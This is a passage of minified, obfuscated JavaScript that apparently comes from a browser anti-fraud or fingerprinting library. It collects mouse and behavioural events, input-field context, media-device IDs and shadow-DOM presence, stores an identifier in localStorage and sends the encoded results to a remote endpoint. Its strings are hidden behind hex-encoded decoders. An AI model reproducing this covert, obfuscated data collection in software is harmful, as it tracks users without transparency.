td_c=td_m[1];}else{if(typeof td_3a.td_5p===((typeof(td_3a.tdz_6cf785c0c03d42b7bb89c3a596bbdd86)!=="undefined"&&typeof(td_3a.tdz_6cf785c0c03d42b7bb89c3a596bbdd86.td_f)!=="undefined")?(td_3a.tdz_6cf785c0c03d42b7bb89c3a596bbdd86.td_f(496,7)):null)){td_w=td_3a.td_5p;
}td_c=td_3a.td_2e;}if(typeof td_c===[][[]]+""||td_c===null){return;}else{}this.ret=false;if(td_w===true&&td_a()===true){this.ret=td_L(td_c);}if(this.ret!==true){td_q(td_c);}return this.ret;}td_3a.tdz_952faf76ddc1480497df109459342305=new td_3a.td_5O("\x39\x35\x32\x66\x61\x66\x37\x36\x64\x64\x63\x31\x34\x38\x30\x34\x39\x37\x64\x66\x31\x30\x39\x34\x35\x39\x33\x34\x32\x33\x30\x35\x34\x63\x34\x36\x35\x37\x34\x36\x31\x32\x31\x32\x34\x35\x35\x66\x30\x37\x31\x30\x32\x65\x37\x30\x36\x63\x36\x37\x36\x33\x37\x64\x36\x33\x37\x32\x33\x62\x32\x34\x37\x39\x36\x33\x37\x62\x37\x66\x37\x38\x37\x38\x36\x62\x36\x62\x36\x31\x37\x61\x36\x61\x37\x30\x36\x36\x37\x37\x37\x61\x33\x35\x32\x63\x32\x64\x35\x30\x35\x61\x30\x62\x30\x36\x30\x32\x35\x64\x37\x36\x34\x61\x35\x66\x34\x33\x34\x61\x35\x32\x31\x36\x32\x33\x34\x37\x35\x35\x35\x37\x34\x30\x34\x35\x34\x62\x35\x36\x37\x37\x35\x64\x35\x66\x35\x63\x35\x30\x35\x61\x34\x31\x35\x64\x31\x34\x32\x39\x30\x37\x35\x39\x35\x32\x30\x38\x30\x31\x31\x30\x35\x34\x35\x38\x35\x64\x35\x33\x34\x30\x35\x30\x35\x38\x30\x61\x32\x35\x34\x33\x35\x39\x34\x64\x35\x31\x34\x37\x35\x30\x35\x32\x35\x32\x35\x62\x35\x66\x34\x34\x35\x30\x34\x62\x35\x63\x35\x35\x30\x38\x30\x65\x31\x34\x35\x32\x34\x35\x31\x30\x31\x36\x30\x61\x35\x66\x35\x33\x34\x38\x35\x31\x34\x37\x34\x61\x34\x30\x30\x62\x31\x34\x35\x35\x31\x33\x34\x39\x35\x35\x34\x36\x34\x61\x34\x34\x35\x62\x34\x30\x35\x37\x35\x32\x35\x64\x34\x61\x35\x38\x35\x39\x30\x34\x30\x39\x31\x35\x35\x33\x35\x66\x30\x31\x34\x32\x30\x31\x35\x39\x34\x37\x35\x61\x35\x62\x30\x39\x31\x66\x35\x35\x30\x63\x31\x35\x35\x33\x35\x62\x36\x36\x35\x64\x35\x62\x35\x64\x35\x36\x34\x63\x30\x66\x31\x35\x35\x61\x35\x34\x35\x61\x30\x38\x30\x33\x34\x30\x30\x33\x30\x34\x34\x31\x30\x62\x35\x37\x34\x32\x30\x39\x35\x34\x30\x39");
var td_3a=td_3a||{};function td_4Q(td_lR){((typeof(td_3a.tdz_952faf76ddc1480497df109459342305)!=="undefined"&&typeof(td_3a.tdz_952faf76ddc1480497df109459342305.td_f)!=="undefined")?(td_3a.tdz_952faf76ddc1480497df109459342305.td_f(0,10)):null);
if(typeof td_lR===[][[]]+""||td_lR===null){return null;}if(typeof td_3a.makeQueryStringIfJsonUnderMaxSize===[][[]]+""||td_3a.makeQueryStringIfJsonUnderMaxSize===null){}var td_le=td_lR[((typeof(td_3a.tdz_952faf76ddc1480497df109459342305)!=="undefined"&&typeof(td_3a.tdz_952faf76ddc1480497df109459342305.td_f)!=="undefined")?(td_3a.tdz_952faf76ddc1480497df109459342305.td_f(10,14)):null)];
var td_QR=td_lR[((typeof(td_3a.tdz_952faf76ddc1480497df109459342305)!=="undefined"&&typeof(td_3a.tdz_952faf76ddc1480497df109459342305.td_f)!=="undefined")?(td_3a.tdz_952faf76ddc1480497df109459342305.td_f(24,14)):null)];
var td_oe=td_lR[((typeof(td_3a.tdz_952faf76ddc1480497df109459342305)!=="undefined"&&typeof(td_3a.tdz_952faf76ddc1480497df109459342305.td_f)!=="undefined")?(td_3a.tdz_952faf76ddc1480497df109459342305.td_f(38,18)):null)];
var td_zO=td_lR[((typeof(td_3a.tdz_952faf76ddc1480497df109459342305)!=="undefined"&&typeof(td_3a.tdz_952faf76ddc1480497df109459342305.td_f)!=="undefined")?(td_3a.tdz_952faf76ddc1480497df109459342305.td_f(56,18)):null)];
var td_in=td_lR[((typeof(td_3a.tdz_952faf76ddc1480497df109459342305)!=="undefined"&&typeof(td_3a.tdz_952faf76ddc1480497df109459342305.td_f)!=="undefined")?(td_3a.tdz_952faf76ddc1480497df109459342305.td_f(74,17)):null)];
var td_qK=td_3a.IDENT_TYPE;var td_bb=td_3a.IDENT_ID;var td_x2=td_3a.IDENT_NAME;var td_lW=64000;var td_ji=0;var td_iO=0;var td_QY=10;var td_fE=false;var td_A9=false;var td_FL=false;var td_WO=false;var td_EB=0;
var td_QI=1;var td_qY=false;var td_Qp=3;var td_iL=((typeof(td_3a.tdz_952faf76ddc1480497df109459342305)!=="undefined"&&typeof(td_3a.tdz_952faf76ddc1480497df109459342305.td_f)!=="undefined")?(td_3a.tdz_952faf76ddc1480497df109459342305.td_f(91,6)):null);
var td_K8=((typeof(td_3a.tdz_952faf76ddc1480497df109459342305)!=="undefined"&&typeof(td_3a.tdz_952faf76ddc1480497df109459342305.td_f)!=="undefined")?(td_3a.tdz_952faf76ddc1480497df109459342305.td_f(97,6)):null);
var td_a1=0;var td_S3=1;var td_nS=2;var td_xe=2;var td_YW=true;td_3a.behavioSecBaseTimestamp=td_3a.behavioSecBaseTimestamp||td_d();if(typeof td_4I!==[][[]]+""&&td_4I!==null&&td_4I!==0){td_YW=false;}function td_GR(td_Sg){return(typeof td_Sg!==[][[]]+""&&td_Sg!==null);
}function td_q6(td_QP){if(typeof td_QP!==((typeof(td_3a.tdz_952faf76ddc1480497df109459342305)!=="undefined"&&typeof(td_3a.tdz_952faf76ddc1480497df109459342305.td_f)!=="undefined")?(td_3a.tdz_952faf76ddc1480497df109459342305.td_f(103,6)):null)){return td_QP;
}var td_j5=td_QP.split("#");if(td_j5===null){return td_QP;}if(td_j5.length===1){return((typeof(td_3a.tdz_952faf76ddc1480497df109459342305)!=="undefined"&&typeof(td_3a.tdz_952faf76ddc1480497df109459342305.td_f)!=="undefined")?(td_3a.tdz_952faf76ddc1480497df109459342305.td_f(109,9)):null)+td_QP;
}var td_L6=((typeof(td_3a.tdz_952faf76ddc1480497df109459342305)!=="undefined"&&typeof(td_3a.tdz_952faf76ddc1480497df109459342305.td_f)!=="undefined")?(td_3a.tdz_952faf76ddc1480497df109459342305.td_f(118,8)):null);
for(var td_o5=1;td_o5<td_j5.length;++td_o5){td_L6+="#"+td_j5[td_o5];}return td_L6;}function td_zY(td_ME){if(td_ME[td_nS]&&td_ME[td_nS].length>2){var td_rB=td_q6(td_ME[td_nS][td_xe]);if(td_rB!==null){td_ME[td_nS][td_xe]=td_rB;
return;}}var td_Od=td_ME[td_S3];if(td_3a.isDefinedAndNotEmptyString(td_Od[td_qK])&&(td_3a.isDefinedAndNotEmptyString(td_Od[td_bb])||td_3a.isDefinedAndNotEmptyString(td_Od[td_x2]))){td_ME[td_nS][td_xe]=td_oe.getTargetName(td_Od);
}}function td_XH(td_kL,td_tL){if(typeof td_kL!==((typeof(td_3a.tdz_952faf76ddc1480497df109459342305)!=="undefined"&&typeof(td_3a.tdz_952faf76ddc1480497df109459342305.td_f)!=="undefined")?(td_3a.tdz_952faf76ddc1480497df109459342305.td_f(103,6)):null)){return td_kL;
}var td_DY=td_kL.split("#");if(td_DY===null||1>=td_DY.length){return td_kL;}td_DY[1]=(td_3a.isDefinedAndNotEmptyString(td_tL[td_x2])?td_tL[td_x2]:td_tL[td_bb]);return td_DY.join("#");}function td_zo(td_uR){var td_er=[];
for(var td_fh=0;td_fh<td_uR.length;++td_fh){if(!td_uR.hasOwnProperty(td_fh)&&td_uR[td_fh].length>1){continue;}if(td_uR[td_fh][td_a1]!==td_iL){if(td_uR[td_fh][td_a1]!==td_K8){td_er.push(td_uR[td_fh]);}else{td_er.push(td_uR[td_fh][td_nS]);
}continue;}var td_zH=td_uR[td_fh][td_S3];if(!td_GR(td_zH)){td_er.push(td_uR[td_fh][td_nS]);continue;}if(!td_YW){td_uR[td_fh][td_nS][td_xe]=td_XH(td_uR[td_fh][td_nS][td_xe],td_zH);}if(td_in!==null){if(td_in.shouldIgnoreByIdent(td_zH)){continue;
}td_in.shouldDocumentByIdent(td_zH);if(td_in.shouldDefineAsPasswordTypeByIdent(td_zH)){td_zH[td_3a.IDENT_TYPE]=((typeof(td_3a.tdz_952faf76ddc1480497df109459342305)!=="undefined"&&typeof(td_3a.tdz_952faf76ddc1480497df109459342305.td_f)!=="undefined")?(td_3a.tdz_952faf76ddc1480497df109459342305.td_f(118,8)):null);
td_zY(td_uR[td_fh]);}}td_er.push(td_uR[td_fh][td_nS]);}return td_er;}function td_ce(){var td_I7=null;if(td_zO!==null){td_I7=td_zO.getMetaData();}else{if(td_oe!==null){td_I7=td_oe.getMetaData();}else{return"";
}}return((td_I7!==null)?JSON.stringify(td_I7):"");}function td_Kp(){if(td_zO!==null){return td_zO.getEventsData();}else{if(td_oe!==null){return td_oe.getEventsData();}}return null;}function td_bc(){if(td_zO!==null){var td_vu=td_zO.getIdentContext();
if(td_vu===null){return"";}td_vu=td_3a.ProcessIdentContext(td_vu,td_in,td_YW);if(td_vu===null||td_vu.length===0){return"";}return JSON.stringify(td_vu);}else{if(td_oe!==null){var td_bH=td_oe.getIdentContext();
var td_is=[];for(var td_fy in td_bH){if(!td_bH.hasOwnProperty(td_fy)){continue;}td_is.push(td_bH[td_fy]);}if(td_is.length===0){return"";}return JSON.stringify(td_is);}}return null;}function td_DK(){var td_oE="";
var td_Ny=null;var td_Zm="";var td_jr=null;if(!td_A9){td_Zm=td_ce();td_Ny=td_3a.makeQueryStringIfJsonUnderMaxSize(((typeof(td_3a.tdz_952faf76ddc1480497df109459342305)!=="undefined"&&typeof(td_3a.tdz_952faf76ddc1480497df109459342305.td_f)!=="undefined")?(td_3a.tdz_952faf76ddc1480497df109459342305.td_f(126,5)):null),td_QR,td_Zm);
(td_Ny[td_3a.BB_COMMON.NOT_TOO_LARGE])?(td_oE+=td_Ny[td_3a.BB_COMMON.RESULT_QUERY_DATA]):(td_A9=true);}if(!td_WO){td_Zm=td_bc();td_Ny=td_3a.makeQueryStringIfJsonUnderMaxSize(((typeof(td_3a.tdz_952faf76ddc1480497df109459342305)!=="undefined"&&typeof(td_3a.tdz_952faf76ddc1480497df109459342305.td_f)!=="undefined")?(td_3a.tdz_952faf76ddc1480497df109459342305.td_f(131,6)):null),td_QR,td_Zm);
(td_Ny[td_3a.BB_COMMON.NOT_TOO_LARGE])?(td_oE+=td_Ny[td_3a.BB_COMMON.RESULT_QUERY_DATA]):(td_WO=true);}if(!td_fE){var td_jr=td_Kp();if(td_jr!==null){if(td_qY){td_jr=td_zo(td_jr);}td_Zm=JSON.stringify(td_jr);
td_iO+=((td_Zm.length>0)?(td_Zm.length-2):0);if((td_Zm.length-td_QY)>td_le||td_iO>td_le){td_fE=true;}else{if(td_Zm.length>2){td_oE+=((typeof(td_3a.tdz_952faf76ddc1480497df109459342305)!=="undefined"&&typeof(td_3a.tdz_952faf76ddc1480497df109459342305.td_f)!=="undefined")?(td_3a.tdz_952faf76ddc1480497df109459342305.td_f(137,7)):null)+encodeURIComponent(td_Zm);
td_oE+=((typeof(td_3a.tdz_952faf76ddc1480497df109459342305)!=="undefined"&&typeof(td_3a.tdz_952faf76ddc1480497df109459342305.td_f)!=="undefined")?(td_3a.tdz_952faf76ddc1480497df109459342305.td_f(144,13)):null)+td_ji++;
}}}else{}}return td_oE;}function td_gy(){var td_fO=td_DK();if(td_fO===null||td_fO===""){return td_FL;}td_fO=((typeof(td_3a.tdz_952faf76ddc1480497df109459342305)!=="undefined"&&typeof(td_3a.tdz_952faf76ddc1480497df109459342305.td_f)!=="undefined")?(td_3a.tdz_952faf76ddc1480497df109459342305.td_f(157,12)):null)+td_fO;
var td_tL=td_4h+((typeof(td_3a.tdz_952faf76ddc1480497df109459342305)!=="undefined"&&typeof(td_3a.tdz_952faf76ddc1480497df109459342305.td_f)!=="undefined")?(td_3a.tdz_952faf76ddc1480497df109459342305.td_f(169,4)):null)+td_3a.td_2H(td_fO,td_3S);
if(td_iO>=td_lW){td_FL=true;return td_FL;}td_1T(td_tL,document);return td_FL;}var td_cX=false;if(typeof td_3M!==[][[]]+""&&td_3M!==null&&(typeof td_2m===[][[]]+""||td_2m===null)){td_3M();}if(typeof td_2m!==[][[]]+""&&td_2m!==null&&typeof td_2m.reg!==[][[]]+""&&td_2m.reg!==null){td_cX=td_2m.reg(td_DK);
if(!td_cX){}else{}}if(td_zO!==null){td_qY=true;}return[td_gy];}td_3a.tdz_04ce9dc8a0074ea2b48b20001f15db4f=new td_3a.td_5O("\x30\x34\x63\x65\x39\x64\x63\x38\x61\x30\x30\x37\x34\x65\x61\x32\x62\x34\x38\x62\x32\x30\x30\x30\x31\x66\x31\x35\x64\x62\x34\x66\x30\x35\x30\x33\x35\x32\x35\x64\x37\x66\x32\x35\x32\x31\x37\x61\x35\x31\x30\x30\x30\x32\x37\x32\x31\x32\x30\x31\x30\x30\x34\x36\x30\x33\x30\x39\x31\x65\x30\x34\x34\x30");
var td_3a=td_3a||{};if(typeof td_3a.td_2M===[][[]]+""){td_3a.td_2M=[];}var td_4n=((typeof(td_3a.tdz_04ce9dc8a0074ea2b48b20001f15db4f)!=="undefined"&&typeof(td_3a.tdz_04ce9dc8a0074ea2b48b20001f15db4f.td_f)!=="undefined")?(td_3a.tdz_04ce9dc8a0074ea2b48b20001f15db4f.td_f(0,12)):null);
function td_0j(td_zm){if(typeof td_1m===[][[]]+""){return null;}try{var td_Ew=td_1m;var td_SR=window.localStorage.getItem(td_4n);if(td_SR!==null&&td_SR.length>0){td_Ew+=((typeof(td_3a.tdz_04ce9dc8a0074ea2b48b20001f15db4f)!=="undefined"&&typeof(td_3a.tdz_04ce9dc8a0074ea2b48b20001f15db4f.td_f)!=="undefined")?(td_3a.tdz_04ce9dc8a0074ea2b48b20001f15db4f.td_f(12,6)):null)+td_SR;
if(td_SR[0]!=="_"){td_5Z("_"+td_SR);}}if(td_zm===true){td_Ew+=((typeof(td_3a.tdz_04ce9dc8a0074ea2b48b20001f15db4f)!=="undefined"&&typeof(td_3a.tdz_04ce9dc8a0074ea2b48b20001f15db4f.td_f)!=="undefined")?(td_3a.tdz_04ce9dc8a0074ea2b48b20001f15db4f.td_f(18,3)):null);
}td_1T(td_Ew,document);return td_Ew;}catch(td_JR){}return null;}function td_5Z(td_JW){try{window.localStorage.setItem(td_4n,td_JW);}catch(td_fU){}return null;}td_3a.td_2M.push(function(){var td_6j= new td_3a.td_5O("[base64]");td_1m=(td_6j)?td_6j.td_f(0,208):null;});td_3a.tdz_2da360b9d5b24d38b17607078b43fb2d=new td_3a.td_5O("\x32\x64\x61\x33\x36\x30\x62\x39\x64\x35\x62\x32\x34\x64\x33\x38\x62\x31\x37\x36\x30\x37\x30\x37\x38\x62\x34\x33\x66\x62\x32\x64\x34\x37\x31\x37\x30\x34\x31\x33\x34\x35\x34\x34\x31\x30\x35\x30\x30\x37\x34\x31\x31\x31\x34\x36\x34\x36\x30\x64\x35\x64\x35\x66\x31\x32\x35\x30\x34\x34\x34\x35\x34\x37\x35\x38\x34\x32\x35\x33\x31\x62\x31\x32\x35\x35\x34\x30\x31\x35\x31\x35\x35\x64\x31\x36\x35\x36");
function td_4T(td_bj){((typeof(td_3a.tdz_2da360b9d5b24d38b17607078b43fb2d)!=="undefined"&&typeof(td_3a.tdz_2da360b9d5b24d38b17607078b43fb2d.td_f)!=="undefined")?(td_3a.tdz_2da360b9d5b24d38b17607078b43fb2d.td_f(0,10)):null);
if(typeof td_bj===[][[]]+""||td_bj===null){return null;}var td_M1=32;var td_Pg=td_bj[td_3a.mouse.HELPERS_REF];var td_Kk=td_bj[td_3a.mouse.CRIT_SELECTOR];var td_au=td_bj[td_3a.mouse.PRE_COLLECTOR];var td_QT=td_bj[td_3a.mouse.ID_BEFORE_NAME];
if(!td_Pg){return null;}var td_ti=td_Pg.m_data;var td_lV=td_Pg.m_env;var td_ET=td_Pg.identifierContext;var td_UW=4;var td_eG="t";var td_mc=0;var td_hE=1;var td_Kq=2;var td_wk=3;var td_cF=td_3a.IDENT_TYPE;
var td_qD=td_3a.IDENT_ID;var td_ha=td_3a.IDENT_NAME;function td_j4(td_Aw,td_EA){if(typeof td_Aw!==((typeof(td_3a.tdz_2da360b9d5b24d38b17607078b43fb2d)!=="undefined"&&typeof(td_3a.tdz_2da360b9d5b24d38b17607078b43fb2d.td_f)!=="undefined")?(td_3a.tdz_2da360b9d5b24d38b17607078b43fb2d.td_f(10,6)):null)){return td_Aw;
}var td_qE=td_Aw.split("#");if(td_qE===null||1>=td_qE.length){return td_Aw;}td_qE[1]=(td_3a.isDefinedAndNotEmptyString(td_EA[td_ha])?td_EA[td_ha]:td_EA[td_qD]);return td_qE.join("#");}function td_UO(td_tI){if(typeof td_tI!==((typeof(td_3a.tdz_2da360b9d5b24d38b17607078b43fb2d)!=="undefined"&&typeof(td_3a.tdz_2da360b9d5b24d38b17607078b43fb2d.td_f)!=="undefined")?(td_3a.tdz_2da360b9d5b24d38b17607078b43fb2d.td_f(10,6)):null)){return td_tI;
}var td_M7=td_tI.split("#");if(td_M7===null){return td_tI;}if(td_M7.length===1){return((typeof(td_3a.tdz_2da360b9d5b24d38b17607078b43fb2d)!=="undefined"&&typeof(td_3a.tdz_2da360b9d5b24d38b17607078b43fb2d.td_f)!=="undefined")?(td_3a.tdz_2da360b9d5b24d38b17607078b43fb2d.td_f(16,9)):null)+td_tI;
}var td_sF=((typeof(td_3a.tdz_2da360b9d5b24d38b17607078b43fb2d)!=="undefined"&&typeof(td_3a.tdz_2da360b9d5b24d38b17607078b43fb2d.td_f)!=="undefined")?(td_3a.tdz_2da360b9d5b24d38b17607078b43fb2d.td_f(25,8)):null);
for(var td_S2=1;td_S2<td_M7.length;++td_S2){td_sF+="#"+td_M7[td_S2];}return td_sF;}function td_He(td_n5){return[td_n5[td_mc],td_n5[td_hE],td_n5[td_Kq]];}function td_C1(td_R9){if(!td_3a.isDefined(td_Kk)){return td_R9;
}var td_Gk=[];for(var td_MU=0;td_MU<td_R9.length;++td_MU){if(!td_R9.hasOwnProperty(td_MU)||!td_3a.isDefined(td_R9[td_MU])){continue;}if(td_R9[td_MU][td_mc]!==td_eG||td_R9[td_MU].length!==td_UW){td_Gk.push(td_R9[td_MU]);
continue;}var td_pV=td_R9[td_MU][td_wk];if(!td_3a.isDefined(td_pV)){continue;}if(td_Kk.shouldIgnoreByIdent(td_pV)){continue;}td_Kk.shouldDocumentByIdent(td_pV);if(td_Kk.shouldDefineAsPasswordTypeByIdent(td_pV)){td_R9[td_MU][td_hE]=td_UO(td_R9[td_MU][td_hE]);
td_pV[td_3a.IDENT_TYPE]=((typeof(td_3a.tdz_2da360b9d5b24d38b17607078b43fb2d)!=="undefined"&&typeof(td_3a.tdz_2da360b9d5b24d38b17607078b43fb2d.td_f)!=="undefined")?(td_3a.tdz_2da360b9d5b24d38b17607078b43fb2d.td_f(25,8)):null);
}if(!td_QT){td_R9[td_MU][td_hE]=td_j4(td_R9[td_MU][td_hE],td_pV);}var td_pI=td_He(td_R9[td_MU]);td_Gk.push(td_pI);}return td_Gk;}function td_H9(){this.getRawParams=function(td_dO){if(td_ti.length===0){return"";
}var td_NA=Math.round(td_dO/td_M1);var td_r3=null;if(td_ti.length<=td_NA){td_r3=td_3a.deepCopyJson(td_ti);td_ti.length=0;return JSON.stringify(td_r3);}td_r3=td_ti.splice(0,td_NA);return JSON.stringify(td_r3);
};this.getMouseEnvData=function(){return JSON.stringify(td_lV);};this.getIdentContext=function(){var td_yL=[];for(var td_u8 in td_ET){if(!td_ET.hasOwnProperty(td_u8)){continue;}td_yL.push(td_ET[td_u8]);
}if(td_yL.length===0){return"";}return JSON.stringify(td_yL);};}function td_Oo(){this.getRawParams=function(td_Xf){if(!td_3a.isDefined(td_au)){return"";}var td_NJ=td_au.getRawParams();return((td_NJ!==null)?JSON.stringify(td_C1(td_NJ)):"");
};this.getMouseEnvData=function(){if(!td_3a.isDefined(td_au)){return"";}var td_Kf=td_au.getMouseEnvData();return((td_Kf!==null)?JSON.stringify(td_Kf):"");};this.getIdentContext=function(){if(!td_3a.isDefined(td_au)){return"";
}var td_nu=td_au.getIdentContext();if(td_nu===null){return"";}td_nu=td_3a.ProcessIdentContext(td_nu,td_Kk,td_QT);if(td_nu===null||td_nu.length===0){return"";}return JSON.stringify(td_nu);};}if(td_3a.isDefined(td_au)){return new td_Oo();
}else{return new td_H9();}}td_3a.tdz_7734a7c68fb84def98d038ae69b29a46=new td_3a.td_5O("\x37\x37\x33\x34\x61\x37\x63\x36\x38\x66\x62\x38\x34\x64\x65\x66\x39\x38\x64\x30\x33\x38\x61\x65\x36\x39\x62\x32\x39\x61\x34\x36\x31\x31\x34\x34\x35\x62\x35\x30\x35\x63\x35\x38\x31\x33\x35\x33\x35\x36\x31\x35\x30\x61\x35\x63\x30\x65\x30\x62\x30\x37\x30\x63\x35\x63\x35\x62\x31\x30");
var td_3a=td_3a||{};function td_4x(){var td_Qm=null;var td_wz=10000;var td_mb=null;this.tryAgain=function(){return td_Qm===null;};this.getFPParams=function(){if(td_Qm===null){return null;}return(td_Qm?((typeof(td_3a.tdz_7734a7c68fb84def98d038ae69b29a46)!=="undefined"&&typeof(td_3a.tdz_7734a7c68fb84def98d038ae69b29a46.td_f)!=="undefined")?(td_3a.tdz_7734a7c68fb84def98d038ae69b29a46.td_f(0,9)):null):null);
};this.getRunTimeMS=function(){if(td_mb!==null){return((typeof(td_3a.tdz_7734a7c68fb84def98d038ae69b29a46)!=="undefined"&&typeof(td_3a.tdz_7734a7c68fb84def98d038ae69b29a46.td_f)!=="undefined")?(td_3a.tdz_7734a7c68fb84def98d038ae69b29a46.td_f(9,4)):null)+td_3a.toFixed(td_mb,2);
}return"";};function td_Z3(){var td_IB=null;if(typeof td_3a.td_3Q!==[][[]]+""&&typeof td_1d!==[][[]]+""){td_IB=td_3a.td_3Q(td_1d).document;}else{if(typeof td_3a.td_4J!==[][[]]+""){td_IB=td_3a.td_4J();}}if(td_IB===null){return;
}if(typeof td_IB.getElementsByTagName===[][[]]+""||td_IB.getElementsByTagName===null){return;}var td_UF=td_IB.getElementsByTagName("*");if(td_UF===null||td_UF.length==0){return;}var td_Oq=td_d();for(var td_hn=0;
td_hn<td_UF.length;td_hn++){var td_Y7=td_d();if(td_Y7-td_Oq>td_wz){break;}if(typeof td_UF[td_hn]!==((typeof(td_3a.tdz_7734a7c68fb84def98d038ae69b29a46)!=="undefined"&&typeof(td_3a.tdz_7734a7c68fb84def98d038ae69b29a46.td_f)!=="undefined")?(td_3a.tdz_7734a7c68fb84def98d038ae69b29a46.td_f(13,6)):null)||td_UF[td_hn]===null){continue;
}if(typeof td_UF[td_hn].shadowRoot!==[][[]]+""&&td_UF[td_hn].shadowRoot!==null){td_Qm=true;break;}}}this.setup=function(){if(typeof window.ShadowRoot===[][[]]+""){td_Qm=false;return;}var td_wB=td_N();setTimeout(function(){td_Z3();
td_mb=td_N()-td_wB;},1);};}td_3a.tdz_1bd6eed1caaa4c79b21c524e061cbd31=new td_3a.td_5O("\x31\x62\x64\x36\x65\x65\x64\x31\x63\x61\x61\x61\x34\x63\x37\x39\x62\x32\x31\x63\x35\x32\x34\x65\x30\x36\x31\x63\x62\x64\x33\x31\x34\x34\x31\x31\x30\x31\x31\x36\x31\x36\x31\x31\x31\x36\x35\x38\x30\x30\x31\x35\x30\x37\x31\x34\x35\x61\x30\x30\x34\x33\x35\x30\x30\x64\x35\x63\x35\x30\x31\x36\x35\x31\x35\x62\x35\x62\x30\x63\x35\x65\x34\x36\x34\x34\x31\x37\x31\x34\x30\x64\x35\x37\x35\x34\x35\x65\x30\x62\x30\x61\x34\x36\x31\x30\x31\x31\x30\x35\x34\x34\x30\x37\x30\x38\x30\x65\x30\x65\x34\x31\x31\x37\x34\x37\x34\x63\x31\x36\x30\x65\x35\x33\x31\x31\x30\x62\x31\x34\x35\x39\x30\x30\x35\x34\x35\x65\x30\x63\x34\x35\x30\x30\x30\x36\x34\x35\x30\x63\x30\x32\x34\x34\x30\x65\x35\x37\x30\x36\x35\x38\x35\x35\x31\x37\x30\x39\x30\x34\x35\x63\x30\x62\x35\x31\x35\x39");
var td_3a=td_3a||{};function td_0Z(){((typeof(td_3a.tdz_1bd6eed1caaa4c79b21c524e061cbd31)!=="undefined"&&typeof(td_3a.tdz_1bd6eed1caaa4c79b21c524e061cbd31.td_f)!=="undefined")?(td_3a.tdz_1bd6eed1caaa4c79b21c524e061cbd31.td_f(0,10)):null);
function td_YH(td_zQ){if(typeof td_zQ.parent===[][[]]+""||td_zQ.parent===null||td_zQ.parent===td_zQ){return td_zQ;}return td_YH(td_zQ.parent);}function td_V6(){try{var td_tC=td_YH(window);if(td_tC!==undefined&&td_tC!==null&&td_tC.navigator!==undefined&&td_tC.navigator!==null&&td_tC.navigator.mediaDevices!==undefined&&td_tC.navigator.mediaDevices!==null&&td_tC.navigator.mediaDevices.enumerateDevices!==undefined&&td_tC.navigator.mediaDevices.enumerateDevices!==null&&typeof td_tC.navigator.mediaDevices.enumerateDevices===((typeof(td_3a.tdz_1bd6eed1caaa4c79b21c524e061cbd31)!=="undefined"&&typeof(td_3a.tdz_1bd6eed1caaa4c79b21c524e061cbd31.td_f)!=="undefined")?(td_3a.tdz_1bd6eed1caaa4c79b21c524e061cbd31.td_f(10,8)):null)){td_tC.navigator.mediaDevices.enumerateDevices().then(td_Go,td_wz);
}}catch(td_W9){}}function td_Go(td_SY){if(td_SY.length===0&&td_OK===false){td_OK=true;td_V6();}else{var td_E0=td_N();var td_Ri=0;var td_BH=0;var td_NT=0;var td_sW=new td_5s();td_SY.forEach(function(td_z5){if(td_z5.kind===((typeof(td_3a.tdz_1bd6eed1caaa4c79b21c524e061cbd31)!=="undefined"&&typeof(td_3a.tdz_1bd6eed1caaa4c79b21c524e061cbd31.td_f)!=="undefined")?(td_3a.tdz_1bd6eed1caaa4c79b21c524e061cbd31.td_f(18,10)):null)){td_Ri++;
}else{if(td_z5.kind===((typeof(td_3a.tdz_1bd6eed1caaa4c79b21c524e061cbd31)!=="undefined"&&typeof(td_3a.tdz_1bd6eed1caaa4c79b21c524e061cbd31.td_f)!=="undefined")?(td_3a.tdz_1bd6eed1caaa4c79b21c524e061cbd31.td_f(28,10)):null)){td_NT++;
}else{if(td_z5.kind===((typeof(td_3a.tdz_1bd6eed1caaa4c79b21c524e061cbd31)!=="undefined"&&typeof(td_3a.tdz_1bd6eed1caaa4c79b21c524e061cbd31.td_f)!=="undefined")?(td_3a.tdz_1bd6eed1caaa4c79b21c524e061cbd31.td_f(38,11)):null)){td_BH++;
}}}var td_n1=td_z5.kind+","+td_z5.label+","+td_z5.deviceId;td_sW.update(td_n1+((typeof(td_3a.tdz_1bd6eed1caaa4c79b21c524e061cbd31)!=="undefined"&&typeof(td_3a.tdz_1bd6eed1caaa4c79b21c524e061cbd31.td_f)!=="undefined")?(td_3a.tdz_1bd6eed1caaa4c79b21c524e061cbd31.td_f(49,4)):null));
});var td_RR;if(td_Ri!==0||td_BH!==0||td_NT!==0){td_RR="("+td_Ri+","+td_NT+","+td_BH+","+td_sW.toString()+")";}if(td_RR){var td_xp=((typeof(td_3a.tdz_1bd6eed1caaa4c79b21c524e061cbd31)!=="undefined"&&typeof(td_3a.tdz_1bd6eed1caaa4c79b21c524e061cbd31.td_f)!=="undefined")?(td_3a.tdz_1bd6eed1caaa4c79b21c524e061cbd31.td_f(53,6)):null)+encodeURIComponent(td_RR);
if(td_xp!==((typeof(td_3a.tdz_1bd6eed1caaa4c79b21c524e061cbd31)!=="undefined"&&typeof(td_3a.tdz_1bd6eed1caaa4c79b21c524e061cbd31.td_f)!=="undefined")?(td_3a.tdz_1bd6eed1caaa4c79b21c524e061cbd31.td_f(53,6)):null)){var td_xV=td_4h+((typeof(td_3a.tdz_1bd6eed1caaa4c79b21c524e061cbd31)!=="undefined"&&typeof(td_3a.tdz_1bd6eed1caaa4c79b21c524e061cbd31.td_f)!=="undefined")?(td_3a.tdz_1bd6eed1caaa4c79b21c524e061cbd31.td_f(59,16)):null)+td_3a.td_2H(td_xp,td_3S);
td_1T(td_xV,document);}}if(td_U5){td_U5.report(((typeof(td_3a.tdz_1bd6eed1caaa4c79b21c524e061cbd31)!=="undefined"&&typeof(td_3a.tdz_1bd6eed1caaa4c79b21c524e061cbd31.td_f)!=="undefined")?(td_3a.tdz_1bd6eed1caaa4c79b21c524e061cbd31.td_f(75,3)):null)+td_3a.toFixed((td_N()-td_E0),2));
